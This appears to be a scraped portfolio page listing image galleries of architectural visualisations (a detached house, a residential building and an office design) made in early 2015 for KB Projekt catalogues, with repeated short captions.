







Client: 
Date: February 2015
Visualisations of a detached house design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a detached house design from a catalogue for KB Projekt.








Client: 
Date: February 2015
Visualisations of a detached house design from a catalogue for KB Projekt.







Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.







Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.







Client: 
Date: February 2015
Visualisations of a residential building design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.




Client: 
Date: January 2015
Visualisations of an office design from a catalogue for KB Projekt.

